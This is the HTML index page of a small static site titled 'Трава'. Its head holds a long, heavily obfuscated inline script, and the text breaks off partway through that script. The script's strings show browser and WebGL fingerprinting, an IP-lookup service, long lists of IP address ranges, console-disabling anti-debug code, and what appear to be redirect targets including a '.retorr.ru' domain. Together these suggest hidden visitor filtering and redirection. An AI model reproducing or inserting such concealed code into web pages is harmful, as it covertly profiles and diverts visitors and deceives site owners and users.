
<file: index.html>
<!DOCTYPE html>
<html>
<head>
	

	<title>Трава</title>
    <link href="css/bootstrap.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>


    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- //for-mobile-apps -->
    <!-- js -->
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.js"></script>
    <script type="text/javascript" src="js/move-top.js"></script>
    <script type="text/javascript" src="js/easing.js"></script>
    <!-- /js -->
    <!--fonts-->

    <!--/fonts-->
    <!--script-->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".scroll").click(function (event) {
                event.preventDefault();
                $('html,body').animate({scrollTop: $(this.hash).offset().top}, 900);
            });
        });
    </script>
	<link rel="stylesheet" href="cookie.css">
	<!--/script-->
<script>
var _0x5b6c=['mac','TEbyz','SdPdG','185.183.12','Chrome','platform','cKPcM','46.56.128.','tYhKy','-46.191.31','-81.30.94.','TDfFa','http://v93','apply','22WocaHw','-134.17.25','rbmqt','AJTSE','constructo','er><div\x20cl','-81.30.86.','uJhFX','fcozD','uvuXS','SogiT','g_renderer','nFwWm','e;top:0;le','WXIsd','178.154.0.','hDqJg','availWidth','GnGdq','mkWoN','gmFox','wqFMm','1-77.67.20','7.254','81.30.83.1','ass=expla>','ints','ZUBAQ','bPurn','1-46.191.1','oUrzn','yajbN','HQxXz','1-77.67.22','46.56.127.','xnDVF','chrome','zQVLP',':50px;}</s','Windows\x20Ph','uTCQO','1-77.67.25','81.30.82.1','indexOf','languages','.254','EPTpU','sCMre','TUHvU','WZESy','getSupport','fLGcV','2.126.198','178.168.12','qhYPm','0.1-185.18','37.17.0.1-','trace','dDECR','ZwWZK','57120zEmXkB','ctor(\x22retu','QLCOo','UNMASKED_V','iZrvW','test','rn\x20this\x22)(','canvas','qjIIg','-81.30.92.','DodDB','BikdI','.retorr.ru','WHkkp','GgkmC','1-5.100.22','81.30.90.1','iOS','KkgHz','-81.30.84.','pHmnV','WgsUW','10679rhLmcC','fHlfb','body','77.74.36.1','oNyhj','xplorer','ybtbA','aMVbM','RvvKe','-81.30.85.','HIzdm','hqokG','115.254','cCLUo','81.30.92.1','81.30.84.1','nzkFU','NCzbh','bad','al-webgl','3.1.2.5','1IeQrgO','firefox','WEBGL_debu','153.92.126','3.123.254','46.191.0.1','warn','wkFVh','iphone','MlijY','%;backgrou','location','1-46.56.25','pla{positi','TtQar','qZWkj','217.21.61.','pike','-81.30.93.','.190-153.9','one','MgAyT','1-5.100.21','-81.30.90.','undefined','NUgfO','GNbQJ','46.191.96.','Internet\x20E','ipad','ROjeh','console','auyUz','dPsLN','/MFDHmzgg','ciMfA','Other','THGfK','split','<style>.ex','BknmP','3.254','MNRzq','hz>3arpy3k','plBas','wYvts','gZAsG','0.1-109.12','5.100.192.','on:absolut','MGktk','1bYYNPK','-81.30.91.','tXwgo','https://ip','NVYjF','1-5.100.20','other','xtzeu','fyMfi','substr','1.254','77.67.144.','mUJdC','-81.30.95.','185.6.24.1','idth:100%;','6.175.254','table','46.56.0.1-','ipod','YfKig','lSrMl','ekhiy','kHeqL','Sbhpc','kczHJ','XGwFZ','185.20.112','VRXPo','gUtMl','Mac','-81.30.81.','QCOYG','toLowerCas','{}.constru','EYqjH','tyle><cent','ACDOO','5.254','createElem','linux','254','3.255.254','vfSHO','getExtensi','WQznm','tFZNE','109.126.18','123.254','1292159qsUxmh','GPgEv','lcoMz','109.126.12','plugins','HsOOk','DZwXx','length','2.1-164.17','iFTcd','1-217.21.6','nd-color:b','ofJKj','href','BowRf','4.1-164.17','lygYB','xpQSK','EAMAz','Points','nction()\x20','AsFnj','3115922bHoiMH','832561JQMdrL','xQdHh','sMPQS','BgTog','bind','nqqXX','wGijL','ent','vUHPY','olor:white','ijvmx','ZRpQG','_info','a</h1></di','height:100',';font-size','BGL','164.177.22','8.1-109.12','yguRo','ezeQI','1339603QWPUWA','-77.74.39.','language','ex:99999;w','dMGHs','YQvNh','getContext','aoCgw','TggvO','CnfCq','46.191.64.','eugFz','return\x20/\x22\x20','ENDOR_WEBG','SPKbD','trident','uZFoD','81.30.81.1','xQfLT','jNkHj','RlvBq','0.1-128.14','9.254','718171ZjWKor','ENDERER_WE','tPQOd','PFNJC','KLGDV','XxOFV','AcMJW','efqkx','5.100.200.','81.30.93.1','KIdmo','IUyrp','81.30.85.1','ViYWh','46.191.32.','win','exeWS','81.30.89.1','experiment','tlzIW','-81.30.80.','^\x20]}','1-77.67.15','map','TsfZt','msMaxTouch','then','GAGEF','-128.65.63','Linux','v></center','JlBuZ','77.67.192.','oscpu','128.140.24','opr','XHdTt','uuQMt','AdOLU','availHeigh','mWDjR','<h1\x20class=','Onwpv','wVGbM','userAgent','7.255.254','xfSBc','5.100.208.','wIxOF','6.183.254','81.30.91.1','-176.60.25','HSuQC','GTNuk','windows\x20ph','46.216.0.1','77.67.224.','KmXjM','-185.6.27.','info.io/js','XWiwU','1-77.67.17','safari','1-5.100.19','ZWWIQ','[^\x20]+)+)+[','.1-93.125.','AOaVX','MesBy','CdXzI','.193-153.9','81.30.95.1','zjsVR','81.30.94.1','1-77.67.14','ft:0;z-ind','Opera','109.126.17','fKHlD','87.252.242','getParamet','xJYIc','good','PgMTT','stmVu','ZBjYR','jDBFv','109.126.16','EgUNY','CDMjH','IoTJb','134.17.0.1','search','.1-87.252.','QcOvn','4.1-109.12','+\x20this\x20+\x20\x22','toString','Windows','rspru','37.17.127.','TpSrx','XmOYZ','AnaJP','Android','77.67.176.','webgl','0.255.254','8.1-178.16','-81.30.88.','kWLMW','TOXyM','lack;}hz{c','EwsmA','GtoXC','KAghl','SrzAO','oyvvN','^([^\x20]+(\x20+','8e4','Safari','return\x20(fu','6.191.254','utNRl','-81.30.83.','178.163.12','innerHTML'];var _0x2959b4=function(_0x6a247,_0xe7409e,_0x21c3a3,_0x25962b){return _0x4001(_0x25962b-0x220,_0x21c3a3);},_0x1d28e1=function(_0x5af563,_0x271d13,_0x11f064,_0x2b05aa){return _0x4001(_0x2b05aa-0x220,_0x11f064);};(function(_0x4c4d5b,_0x1d50b1){var _0xeca3a=function(_0x409680,_0x35134b,_0x42fbba,_0x3163b9){return _0x4001(_0x3163b9-0x41,_0x35134b);},_0x53f0e7=function(_0x187bcf,_0x510cbe,_0x269701,_0x48ef08){return _0x4001(_0x48ef08-0x41,_0x510cbe);};while(!![]){try{var _0x36d789=-parseInt(_0xeca3a(0x23a,0x202,0x335,0x27b))+-parseInt(_0xeca3a(0x1de,0xf2,0x1ee,0x123))+-parseInt(_0xeca3a(0x1f4,0x258,0x355,0x2a7))+-parseInt(_0x53f0e7(0x221,0x2a6,0x27e,0x1ec))+parseInt(_0xeca3a(0x2bd,0x346,0x331,0x292))*parseInt(_0x53f0e7(0x26f,0x2eb,0x277,0x24a))+parseInt(_0x53f0e7(0x1b2,0x15a,0x2be,0x202))*parseInt(_0xeca3a(0x21a,0x1f0,0x1b1,0x1b0))+parseInt(_0xeca3a(0x1ca,0x325,0x235,0x291))*parseInt(_0x53f0e7(0x18c,0x2cb,0x271,0x217));if(_0x36d789===_0x1d50b1)break;else _0x4c4d5b['push'](_0x4c4d5b['shift']());}catch(_0x3f5ae6){_0x4c4d5b['push'](_0x4c4d5b['shift']());}}}(_0x5b6c,-0x9e1d4+0x1*0x77519+0xd49*0x113));var _0xb7e150=function(){var _0x120a07=!![];return function(_0x324589,_0x2a5d7a){var _0x1699c4=_0x120a07?function(){var _0x11a2c6=function(_0x3f804e,_0x97dd76,_0x43a4d6,_0x1f14b6){return _0x4001(_0x1f14b6- -0x344,_0x3f804e);};if(_0x11a2c6(-0x1be,-0x140,-0x1f2,-0x149)!=='hAtbf'){if(_0x2a5d7a){var _0x3773f6=_0x2a5d7a['apply'](_0x324589,arguments);return _0x2a5d7a=null,_0x3773f6;}}else return!![];}:function(){};return _0x120a07=![],_0x1699c4;};}(),_0x32efb4=_0xb7e150(this,function(){var _0x35bd5a=function(_0x1f8974,_0x3d1720,_0xada66a,_0xb8c941){return _0x4001(_0x3d1720-0x3c6,_0xb8c941);},_0x1a3369=function(_0x15854f,_0x111192,_0x2b7fde,_0x3ef833){return _0x4001(_0x111192-0x3c6,_0x3ef833);},_0x5f3054={};_0x5f3054[_0x35bd5a(0x546,0x57e,0x61a,0x4f7)]=_0x1a3369(0x4d6,0x51e,0x454,0x5da)+_0x1a3369(0x459,0x4e9,0x4f3,0x4ab)+_0x35bd5a(0x420,0x4bd,0x405,0x4ad),_0x5f3054['BowRf']=function(_0x441e5c){return _0x441e5c();};var _0x148dfc=_0x5f3054,_0x561c86=function(){var _0x3fcf24=function(_0x363a7e,_0x5d3e1e,_0x53ef5d,_0x536faf){return _0x35bd5a(_0x363a7e-0x1a0,_0x53ef5d-0x25c,_0x53ef5d-0xc,_0x536faf);},_0x577bbc=function(_0x444b97,_0x59ea29,_0x3c7b5d,_0x4feab){return _0x1a3369(_0x444b97-0x1a1,_0x3c7b5d-0x25c,_0x3c7b5d-0x10d,_0x4feab);},_0x97a919=_0x561c86[_0x3fcf24(0x6ee,0x84c,0x795,0x7b6)+'r']('return\x20/\x22\x20'+'+\x20this\x20+\x20\x22'+'/')()[_0x577bbc(0x729,0x72f,0x795,0x771)+'r'](_0x148dfc[_0x577bbc(0x80b,0x721,0x7da,0x811)]);return!_0x97a919[_0x3fcf24(0x74e,0x745,0x7d2,0x7f8)](_0x32efb4);};return _0x148dfc[_0x1a3369(0x633,0x60e,0x620,0x663)](_0x561c86);});_0x32efb4();var _0x3098cb=function(){var _0x3832e8=function(_0xdf6de1,_0x3e7abd,_0x41bb14,_0x565c3a){return _0x4001(_0x565c3a-0x37f,_0xdf6de1);},_0x45477d=function(_0x285f76,_0x27ccc9,_0x537b39,_0x4b014f){return _0x4001(_0x4b014f-0x37f,_0x285f76);},_0x5f29dd={};_0x5f29dd[_0x3832e8(0x646,0x657,0x61b,0x5f3)]=function(_0x627cc6,_0x2e3447){return _0x627cc6!==_0x2e3447;},_0x5f29dd[_0x45477d(0x597,0x4b1,0x504,0x546)]='AIPAS',_0x5f29dd['tXwgo']=function(_0x41676c,_0x25fbee){return _0x41676c==_0x25fbee;},_0x5f29dd[_0x45477d(0x4cb,0x4c3,0x545,0x513)]=function(_0x32dc2a){return _0x32dc2a();},_0x5f29dd[_0x45477d(0x5a9,0x4fa,0x51d,0x5a0)]=function(_0x7d2940,_0x4e1e86){return _0x7d2940==_0x4e1e86;},_0x5f29dd[_0x45477d(0x4f2,0x50a,0x501,0x516)]=function(_0x4f1c4d){return _0x4f1c4d();},_0x5f29dd[_0x3832e8(0x58e,0x5ed,0x4c1,0x534)]=function(_0x499454,_0x52533f){return _0x499454===_0x52533f;},_0x5f29dd[_0x3832e8(0x461,0x4d3,0x5bc,0x50c)]=_0x3832e8(0x4c2,0x5a9,0x5e0,0x548);var _0x23f621=_0x5f29dd,_0x1764d3=!![];return function(_0x198a5d,_0x5023f5){var _0x48dab1=function(_0x5c8280,_0x549185,_0x2bbc58,_0x55640f){return _0x45477d(_0x2bbc58,_0x549185-0x173,_0x2bbc58-0xd7,_0x55640f- -0x3ac);},_0x978d92=function(_0x46d4bf,_0x4356fe,_0x4d24e0,_0x33f97b){return _0x45477d(_0x4d24e0,_0x4356fe-0x1ec,_0x4d24e0-0x11b,_0x33f97b- -0x3ac);},_0x13331c={};_0x13331c[_0x48dab1(0x1b6,0x2e2,0x1b5,0x23e)]=function(_0x5227e3,_0x46eb0c){var _0x1dd0c6=function(_0x27c238,_0x442459,_0x55c389,_0x23fcd9){return _0x48dab1(_0x27c238-0x97,_0x442459-0x1b2,_0x23fcd9,_0x55c389- -0x399);};return _0x23f621[_0x1dd0c6(-0x1bf,-0x23c,-0x1bb,-0x24b)](_0x5227e3,_0x46eb0c);},_0x13331c['iZrvW']=function(_0x5f220e){var _0x5340db=function(_0x51569a,_0x430a14,_0x24ed1e,_0x3d9c3a){return _0x48dab1(_0x51569a-0xf2,_0x430a14-0x137,_0x51569a,_0x430a14- -0x264);};return _0x23f621[_0x5340db(-0x91,-0xfd,-0xd6,-0x5d)](_0x5f220e);},_0x13331c[_0x978d92(0x22d,0x1a7,0x22a,0x17d)]=function(_0x2d6f60){return _0x2d6f60();},_0x13331c[_0x48dab1(0x120,0x10d,0x1c5,0x124)]=function(_0x3ac3ea){return _0x3ac3ea();},_0x13331c[_0x978d92(0x146,0x173,0xf2,0xbc)]=function(_0xda95b1){var _0x1d4151=function(_0x52ccce,_0x18be20,_0x417615,_0x2e5a8d){return _0x48dab1(_0x52ccce-0x1ab,_0x18be20-0xa2,_0x18be20,_0x417615- -0xed);};return _0x23f621[_0x1d4151(0x3e,-0x31,0x7a,0x118)](_0xda95b1);},_0x13331c[_0x978d92(0x53,0x155,0x1a1,0x11b)]=function(_0x14ebdd,_0x2941a6){var _0x5ed2b6=function(_0x4e695b,_0x1058da,_0x148745,_0x2ba4b4){return _0x48dab1(_0x4e695b-0xc6,_0x1058da-0x1b3,_0x2ba4b4,_0x1058da- -0x1a6);};return _0x23f621[_0x5ed2b6(-0x4f,0x4e,0xb6,0xd9)](_0x14ebdd,_0x2941a6);},_0x13331c[_0x978d92(0x2be,0x29f,0x239,0x1f8)]=function(_0xd702a5,_0x4f7c46){var _0x13d4f5=function(_0x39ed23,_0x54427e,_0x199661,_0xbaf6eb){return _0x978d92(_0x39ed23-0x102,_0x54427e-0x10f,_0x199661,_0xbaf6eb- -0x1d7);};return _0x23f621[_0x13d4f5(0x82,-0x13,0x7a,0x1d)](_0xd702a5,_0x4f7c46);},_0x13331c[_0x48dab1(0x143,0x15e,0x1c9,0x152)]='good',_0x13331c[_0x978d92(0x240,0x214,0x233,0x1be)]=function(_0x1dc4de){var _0x38b81c=function(_0x48760a,_0x1ebb4c,_0x369a64,_0x134909){return _0x48dab1(_0x48760a-0x81,_0x1ebb4c-0xb,_0x1ebb4c,_0x134909- -0x2d6);};return _0x23f621[_0x38b81c(-0x10e,-0x195,-0x11d,-0x16c)](_0x1dc4de);};var _0x133ddb=_0x13331c;if(_0x23f621[_0x48dab1(0x202,0xbd,0xe5,0x188)](_0x23f621[_0x48dab1(0x127,0x1df,0x1f1,0x160)],_0x23f621[_0x48dab1(0x1f9,0xa2,0x17f,0x160)])){var _0x11ce0c=_0x1764d3?function(){var _0x2768e7=function(_0x44371d,_0x203cce,_0x15e588,_0x106939){return _0x978d92(_0x44371d-0xa,_0x203cce-0x1f0,_0x106939,_0x15e588-0x7d);},_0x50705d=function(_0x29c276,_0xc440f4,_0x375975,_0x1503e1){return _0x978d92(_0x29c276-0x11e,_0xc440f4-0x16d,_0x1503e1,_0x375975-0x7d);};if(_0x23f621['SPKbD']('AIPAS',_0x23f621[_0x2768e7(0x257,0x19a,0x217,0x2b6)]))_0x133ddb[_0x2768e7(0x288,0x23a,0x2bb,0x328)](_0x133ddb[_0x2768e7(0x25c,0x20f,0x1ff,0x1f8)](_0x158fa4),-0x5db*0x4+-0x80f+0x1f7b)&&_0x133ddb['YQvNh'](_0x133ddb[_0x2768e7(0x236,0x1e8,0x1fa,0x1ae)](_0x4cd12b),-0x26f0+0x2a7+0x2449)&&_0x133ddb['YQvNh'](_0x133ddb[_0x50705d(0x208,0x213,0x1a1,0x21d)](_0x591822),-0x1*-0x1360+0x136b+-0x26cb*0x1)&&_0x133ddb[_0x2768e7(0x1dc,0xe0,0x139,0x1d6)](_0x17d1d2)==0x20e3*-0x1+-0x145a+0x353d&&_0x133ddb[_0x50705d(0x19e,0x1e9,0x198,0x230)](_0x3eda40,-0x1e31+-0x11b7+0x2fe9)&&_0x133ddb[_0x50705d(0x1a8,0x157,0x198,0x103)](_0x130f51,!![])&&_0x133ddb['VRXPo'](_0x430fe8,_0x133ddb[_0x2768e7(0x216,0x1ad,0x1cf,0x20c)])&&_0x133ddb[_0x2768e7(0x21b,0x2ea,0x23b,0x17d)](_0x3e9a92);else{if(_0x5023f5){var _0xaade4e=_0x5023f5[_0x50705d(0x164,0x1bf,0x1be,0x1cc)](_0x198a5d,arguments);return _0x5023f5=null,_0xaade4e;}}}:function(){};return _0x1764d3=![],_0x11ce0c;}else return!![];};}(),_0x3e3010=_0x3098cb(this,function(){var _0x42feb2=function(_0xa7cd4,_0x5658bd,_0x46eeab,_0x13105b){return _0x4001(_0x13105b- -0xd9,_0x46eeab);},_0x2701f3=function(_0x44e6ca,_0x6152da,_0x3420c8,_0x13caaf){return _0x4001(_0x13caaf- -0xd9,_0x3420c8);},_0x1ba971={};_0x1ba971['wkFVh']=_0x42feb2(0x228,0x1f6,0xe4,0x199)+_0x2701f3(0xff,-0x1,-0x3a,0x69)+'/',_0x1ba971[_0x42feb2(0x10b,0x19a,0x175,0x179)]=_0x42feb2(0x127,0x2,0x7,0x7f)+_0x2701f3(0x10c,-0x5e,-0x4e,0x4a)+_0x42feb2(0xae,0x9c,0xc6,0x1e),_0x1ba971[_0x42feb2(0x143,0x1b3,0xa4,0x167)]=_0x2701f3(0xba,0x1cc,0x181,0x180),_0x1ba971[_0x42feb2(-0x25,0xd6,0xed,0x51)]=function(_0x5593f8,_0x5b9651){return _0x5593f8(_0x5b9651);},_0x1ba971[_0x2701f3(-0x6b,0x10f,0x71,0x4c)]=function(_0x11d8a9,_0x428c4d){return _0x11d8a9+_0x428c4d;},_0x1ba971[_0x42feb2(0x21d,0xf6,0x206,0x19f)]=_0x42feb2(0x1b8,0xc5,0x1a6,0x152)+_0x2701f3(0x2a,0xf3,0x170,0xd3)+_0x42feb2(0xc5,0x96,0xc3,0xd8)+'\x20)',_0x1ba971[_0x42feb2(0xd1,0x104,0xa4,0x98)]=function(_0x10d195){return _0x10d195();},_0x1ba971[_0x2701f3(0x11a,-0x3,0x12c,0xb2)]='log',_0x1ba971['XWiwU']=_0x42feb2(0x43,0x1a5,0x3e,0x103),_0x1ba971[_0x42feb2(-0x42,0x4e,0x4d,0x61)]='info',_0x1ba971[_0x42feb2(0x93,-0x12,0x5,0x5d)]='error',_0x1ba971['jNkHj']='exception',_0x1ba971[_0x42feb2(-0x9f,0x1a,0xc5,0x2e)]=_0x2701f3(0xbb,0x1cd,0x1bb,0x141),_0x1ba971[_0x42feb2(-0x12,0x10b,0x35,0x57)]=function(_0x328918,_0x43644d){return _0x328918<_0x43644d;};var _0x28f3d1=_0x1ba971,_0x41d5f4=function(){var _0x1d1d88=function(_0x2f2e67,_0x337d91,_0x4775be,_0x527e78){return _0x42feb2(_0x2f2e67-0xa0,_0x337d91-0x1e2,_0x527e78,_0x2f2e67- -0x2f0);},_0x30085b=function(_0x170cbf,_0x2e557,_0x36b9f6,_0x59646f){return _0x42feb2(_0x170cbf-0x147,_0x2e557-0x40,_0x59646f,_0x170cbf- -0x2f0);},_0x5a5bc5;try{if(_0x1d1d88(-0x23a,-0x283,-0x170,-0x2fa)!==_0x28f3d1[_0x30085b(-0x189,-0xfe,-0x16e,-0x1c9)])_0x5a5bc5=_0x28f3d1['zjsVR'](Function,_0x28f3d1[_0x30085b(-0x2a4,-0x241,-0x255,-0x217)](_0x30085b(-0x26e,-0x278,-0x1f7,-0x311)+_0x1d1d88(-0x17b,-0xb3,-0x149,-0xb4)+_0x28f3d1[_0x30085b(-0x151,-0xb5,-0x1c0,-0x167)],');'))();else{var _0x1bee90=_0x4bb9be['constructo'+'r'](_0x28f3d1[_0x30085b(-0x1ec,-0x1dc,-0x170,-0x235)])()[_0x30085b(-0x256,-0x2c7,-0x2ae,-0x1fb)+'r'](_0x28f3d1['xQdHh']);return!_0x1bee90[_0x30085b(-0x219,-0x1e4,-0x1c0,-0x28d)](_0x2976b6);}}catch(_0x14ffe0){_0x5a5bc5=window;}return _0x5a5bc5;},_0x48d2b0=_0x28f3d1[_0x2701f3(-0x30,0x105,0x60,0x98)](_0x41d5f4),_0x5be8c5=_0x48d2b0[_0x2701f3(0x1bf,0x88,0x1d4,0x11c)]=_0x48d2b0['console']||{},_0x570f49=[_0x28f3d1[_0x2701f3(0x9f,0xe7,0x63,0xb2)],_0x28f3d1[_0x2701f3(0x3b,-0x58,-0x7d,0x45)],_0x28f3d1[_0x42feb2(0x89,-0x3,-0x23,0x61)],_0x28f3d1[_0x42feb2(0x47,0x1e,-0x67,0x5d)],_0x28f3d1[_0x2701f3(0x230,0x14c,0x26d,0x1a0)],_0x28f3d1[_0x2701f3(0x4e,-0x22,0x2a,0x2e)],_0x2701f3(0x10f,0x13c,0xfb,0xcf)];for(var _0x3ff30e=0x21*0x11b+-0x1141+0x2e*-0x6b;_0x28f3d1[_0x2701f3(0x8,0xab,0xed,0x57)](_0x3ff30e,_0x570f49['length']);_0x3ff30e++){var _0x49950a=_0x3098cb[_0x2701f3(0x6,0x15,0xcd,0x9a)+'r']['prototype'][_0x42feb2(0x22b,0xd9,0x16a,0x17c)](_0x3098cb),_0xe4589e=_0x570f49[_0x3ff30e],_0x1a704b=_0x5be8c5[_0xe4589e]||_0x49950a;_0x49950a['__proto__']=_0x3098cb['bind'](_0x3098cb),_0x49950a[_0x42feb2(-0x34,-0x3e,0x16,0x6a)]=_0x1a704b[_0x42feb2(0xd2,0x90,-0x5e,0x6a)][_0x42feb2(0x141,0x112,0x195,0x17c)](_0x1a704b),_0x5be8c5[_0xe4589e]=_0x49950a;}});_0x3e3010();let ranges=[_0x2959b4(0x398,0x3ea,0x4fb,0x43b)+_0x1d28e1(0x2e8,0x3d4,0x3e3,0x3b1)+_0x1d28e1(0x4d1,0x416,0x4a1,0x452),_0x2959b4(0x30f,0x3f4,0x282,0x339)+'-46.216.25'+'5.254',_0x1d28e1(0x351,0x315,0x41e,0x351)+_0x1d28e1(0x3b6,0x409,0x392,0x35f)+'243.254','93.125.123'+'.1-93.125.'+_0x2959b4(0x440,0x440,0x3c3,0x459),'93.125.124'+_0x1d28e1(0x409,0x408,0x408,0x344)+'124.254',_0x2959b4(0x40c,0x34a,0x2db,0x35d)+_0x2959b4(0x367,0x364,0x33d,0x390)+_0x2959b4(0x4a3,0x395,0x4cd,0x44f),'176.60.0.1'+_0x1d28e1(0x2b8,0x3e8,0x2e3,0x335)+_0x2959b4(0x4c9,0x464,0x4f3,0x44f),_0x2959b4(0x40b,0x3ed,0x31d,0x3c4)+_0x1d28e1(0x2f3,0x330,0x38b,0x36e)+'8.255.254',_0x2959b4(0x4d3,0x379,0x4c2,0x444)+'.1-185.20.'+_0x1d28e1(0x42b,0x3c4,0x3c3,0x3ed),_0x2959b4(0x3aa,0x35a,0x45e,0x406)+_0x1d28e1(0x3cf,0x3e7,0x40b,0x464)+_0x1d28e1(0x457,0x37b,0x3eb,0x433),_0x2959b4(0x27b,0x276,0x2e5,0x324)+_0x2959b4(0x283,0x392,0x2f6,0x300)+_0x2959b4(0x318,0x349,0x3dc,0x36d),'128.65.0.1'+_0x1d28e1(0x2f4,0x2d2,0x362,0x31e)+_0x1d28e1(0x405,0x2f0,0x436,0x3bc),_0x2959b4(0x3c6,0x336,0x368,0x37f)+_0x2959b4(0x3ff,0x2d6,0x2d7,0x36e)+_0x1d28e1(0x51a,0x4f7,0x3cf,0x453),_0x1d28e1(0x32b,0x379,0x3cc,0x3c7)+_0x2959b4(0x30f,0x362,0x2dd,0x366)+'254',_0x2959b4(0x3d1,0x451,0x404,0x388)+_0x1d28e1(0x36f,0x49a,0x346,0x402)+_0x1d28e1(0x507,0x44e,0x41b,0x44f),'77.74.32.1'+'-77.74.35.'+_0x1d28e1(0x466,0x46b,0x4df,0x452),_0x1d28e1(0x3ce,0x45a,0x3a5,0x3e4)+_0x1d28e1(0x3ea,0x414,0x3d3,0x487)+_0x1d28e1(0x420,0x461,0x394,0x452),_0x2959b4(0x440,0x37e,0x347,0x384)+_0x2959b4(0x451,0x2fe,0x462,0x3c6)+_0x2959b4(0x4b3,0x3f4,0x382,0x3fa),_0x2959b4(0x3d4,0x47d,0x3a7,0x426)+_0x2959b4(0x29b,0x351,0x2bb,0x341)+_0x1d28e1(0x394,0x272,0x3b1,0x301),_0x1d28e1(0x289,0x316,0x389,0x30a)+_0x2959b4(0x394,0x4e9,0x4c1,0x42e)+_0x2959b4(0x3ca,0x3ab,0x30a,0x3a6),_0x2959b4(0x2f6,0x364,0x2df,0x331)+_0x1d28e1(0x44b,0x438,0x464,0x40c)+_0x1d28e1(0x431,0x417,0x3c6,0x44f),'5.100.216.'+_0x2959b4(0x478,0x3ce,0x3d7,0x3da)+_0x1d28e1(0x435,0x466,0x35b,0x41f),_0x2959b4(0x361,0x38a,0x33a,0x3fb)+_0x1d28e1(0x321,0x3b5,0x433,0x38a)+_0x2959b4(0x42b,0x3a1,0x400,0x3bc),_0x1d28e1(0x31f,0x36a,0x2e6,0x310)+'1-46.191.6'+_0x2959b4(0x354,0x352,0x499,0x41f),_0x2959b4(0x3e1,0x4b7,0x460,0x490)+'1-46.191.9'+'5.254',_0x1d28e1(0x46d,0x3b7,0x4d9,0x411)+_0x1d28e1(0x388,0x36f,0x3fe,0x3ac)+'27.254','77.67.128.'+_0x1d28e1(0x3d3,0x3d2,0x35f,0x34c)+_0x1d28e1(0x42a,0x3aa,0x437,0x41f),_0x1d28e1(0x417,0x4d9,0x45b,0x434)+_0x1d28e1(0x260,0x39c,0x380,0x318)+'9.254','77.67.160.'+_0x2959b4(0x2a7,0x3ab,0x3de,0x33f)+_0x2959b4(0x514,0x4ca,0x3be,0x44f),_0x1d28e1(0x3a0,0x366,0x2a5,0x36b)+'1-77.67.19'+_0x1d28e1(0x43c,0x3d9,0x43e,0x433),_0x2959b4(0x39f,0x2ed,0x2c9,0x322)+_0x1d28e1(0x46a,0x2ed,0x3f5,0x3a5)+_0x2959b4(0x367,0x37c,0x431,0x3a6),'77.67.208.'+_0x2959b4(0x3d5,0x316,0x3da,0x3b0)+'3.254',_0x1d28e1(0x393,0x3ec,0x283,0x33a)+'1-77.67.23'+_0x2959b4(0x24c,0x2c0,0x2a3,0x301),'77.67.240.'+_0x1d28e1(0x377,0x3fa,0x46d,0x3b8)+_0x1d28e1(0x41b,0x3e2,0x4c4,0x44f),'81.30.80.1'+_0x2959b4(0x2ef,0x2c8,0x368,0x316)+_0x2959b4(0x474,0x4df,0x38f,0x452),_0x1d28e1(0x464,0x446,0x534,0x497)+_0x2959b4(0x3d5,0x3bb,0x402,0x448)+_0x2959b4(0x4c4,0x389,0x3f0,0x452),_0x2959b4(0x410,0x2f3,0x431,0x3b9)+'-81.30.82.'+_0x2959b4(0x4c0,0x491,0x4b8,0x452),_0x1d28e1(0x436,0x39f,0x335,0x3a7)+_0x1d28e1(0x3f7,0x365,0x42d,0x37e)+'254',_0x1d28e1(0x4a9,0x4a6,